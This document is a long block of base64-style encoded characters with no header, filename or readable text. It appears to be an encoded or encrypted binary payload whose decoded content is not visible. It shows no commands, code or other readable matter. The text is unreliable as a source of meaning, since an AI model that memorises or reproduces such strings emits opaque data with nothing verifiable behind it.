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
